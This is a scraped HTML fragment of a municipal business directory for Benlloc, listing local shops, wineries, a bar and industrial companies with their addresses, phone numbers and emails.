            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/supermercat-asuncion-casanova" title="Estanc Benlloc" class=" sabai-entity-permalink sabai-entity-id-23 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estanc Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni 21, Benlloc</span> <span class="sabai-directory-distance">0.09 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">691174478</span><span class="sabai-visible-xs-inline"><a href="tel:691174478">691174478</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:est&#97;&#110;cben&#108;l&#111;c2&#49;&#64;&#103;m&#97;&#105;l.&#99;&#111;m" target="_blank">est&#97;&#110;cben&#108;l&#111;c2&#49;&#64;&#103;m&#97;&#105;l.&#99;&#111;m</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-21" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ultramarins-neus" title="Ultramarins Neus" class=" sabai-entity-permalink sabai-entity-id-21 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ultramarins Neus</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mercat, 6 Benlloc</span> <span class="sabai-directory-distance">0.1 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">676868299</span><span class="sabai-visible-xs-inline"><a href="tel:676868299">676868299</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#110;e&#117;&#115;cl&#115;7&#52;&#64;&#103;&#109;a&#105;&#108;.&#99;&#111;m" target="_blank">&#110;e&#117;&#115;cl&#115;7&#52;&#64;&#103;&#109;a&#105;&#108;.&#99;&#111;m</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-294" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bodega-de-vi-subarra" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3d79ce62c99550b2e00f240ff2cf0a4f.jpg" alt="Subarra.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodega-de-vi-subarra" title="Bodega de Vi Subarra" class=" sabai-entity-permalink sabai-entity-id-294 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega de Vi Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Loreto, 36, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">644 74 38 94</span><span class="sabai-visible-xs-inline"><a href="tel:644743894">644 74 38 94</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-292" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/celler-les-mules" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/52484e57db8ede7ee0a56341b01f83f5.png" alt="Celler Les Mules.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/celler-les-mules" title="Celler Les Mules" class=" sabai-entity-permalink sabai-entity-id-292 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Celler Les Mules</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Les Corregudes, 11, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">618 77 10 87</span><span class="sabai-visible-xs-inline"><a href="tel:618771087">618 77 10 87</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-298" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/carnisseria" title="Carnisseria Beltran" class=" sabai-entity-permalink sabai-entity-id-298 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Carnisseria Beltran</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 20, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649490601/626327506</span><span class="sabai-visible-xs-inline"><a href="tel:649490601626327506">649490601/626327506</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:m&#98;e&#108;&#116;&#114;a&#110;&#99;arnisser&#105;&#97;&#64;&#103;m&#97;&#105;l&#46;c&#111;&#109;" target="_blank">m&#98;e&#108;&#116;&#114;a&#110;&#99;arnisser&#105;&#97;&#64;&#103;m&#97;&#105;l&#46;c&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-299" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trilles-albalat-s-l-1" title="Trilles Albalat S.L" class=" sabai-entity-permalink sabai-entity-id-299 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trilles Albalat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Benlloc-Vall d&#039;Alba S/N</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339082</span><span class="sabai-visible-xs-inline"><a href="tel:964339082">964339082</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-290" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bodega-barranc-dels-cirers" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/30c7176106b49a7b729dcd75a73031ca.jpg" alt="Logo Barranc del Cirers.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodega-barranc-dels-cirers" title="Bodega Barranc dels Cirers" class=" sabai-entity-permalink sabai-entity-id-290 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega Barranc dels Cirers</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Pol 20, parcela 267- Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">629 543 987</span><span class="sabai-visible-xs-inline"><a href="tel:629543987">629 543 987</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#118;&#105;ns&#64;ba&#114;&#114;a&#110;cdels&#99;&#105;&#114;e&#114;s.&#99;&#111;m" target="_blank">&#118;&#105;ns&#64;ba&#114;&#114;a&#110;cdels&#99;&#105;&#114;e&#114;s.&#99;&#111;m</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-301" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/mas-de-catala-solar-sl" title="Mas de Catala Solar SL" class=" sabai-entity-permalink sabai-entity-id-301 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mas de Catala Solar SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 12, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-300" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/queral-i-valles-s-l" title="Queral i Valles S.L" class=" sabai-entity-permalink sabai-entity-id-300 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Queral i Valles S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Serra Engarceran, S/N, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339095</span><span class="sabai-visible-xs-inline"><a href="tel:964339095">964339095</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-315" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pelejana-serveis-s-l" title="Pelejana Serveis S.L" class=" sabai-entity-permalink sabai-entity-id-315 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pelejana Serveis S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Calle del Guitarrista Fortea, 37, Benlloc, 12181 , Castellon</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964320072</span><span class="sabai-visible-xs-inline"><a href="tel:964320072">964320072</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-324" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bar-jubilats" title="Bar Jubilats" class=" sabai-entity-permalink sabai-entity-id-324 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bar Jubilats</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Llibertad, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">605089903</span><span class="sabai-visible-xs-inline"><a href="tel:605089903">605089903</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#97;na&#110;&#109;a&#114;ia&#115;ta&#110;&#64;&#103;&#109;&#97;&#105;l.&#99;om" target="_blank">&#97;na&#110;&#109;a&#114;ia&#115;ta&#110;&#64;&#103;&#109;&#97;&#105;l.&#99;om</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-321" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ecube-solutions-spain-sl" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ec19b1aac73167dcad5da822a509e082.jpg" alt="Ecube.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ecube-solutions-spain-sl" title="Ecube Solutions Spain SL" class=" sabai-entity-permalink sabai-entity-id-321 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ecube Solutions Spain SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Cv-13 (km 2,4), Benlloc, 12181 , Castelló</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">864880417 964 95 73 00</span><span class="sabai-visible-xs-inline"><a href="tel:864880417964957300">864880417 964 95 73 00</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-320" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trian-ferro-i-forja-sl" title="Trian Ferro i Forja SL" class=" sabai-entity-permalink sabai-entity-id-320 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trian Ferro i Forja SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí Vell d&#039;Atzeneta, 7, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339867</span><span class="sabai-visible-xs-inline"><a href="tel:964339867">964339867</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-319" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-hermanos-portoles-benlloc-sl" title="Ganados Hermanos Portoles Benlloc SL" class=" sabai-entity-permalink sabai-entity-id-319 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Hermanos Portoles Benlloc SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adjutori, 74, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339032</span><span class="sabai-visible-xs-inline"><a href="tel:964339032">964339032</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-318" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fenopork-sl" title="Fenopork SL" class=" sabai-entity-permalink sabai-entity-id-318 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fenopork SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339077</span><span class="sabai-visible-xs-inline"><a href="tel:964339077">964339077</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-317" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/construccions-i-reformes-jose-manuel-fabregat-s-l" title="Construccions i Reformes Jose Manuel Fabregat S.L" class=" sabai-entity-permalink sabai-entity-id-317 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Construccions i Reformes Jose Manuel Fabregat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sant Ramon, 25, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964322086</span><span class="sabai-visible-xs-inline"><a href="tel:964322086">964322086</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
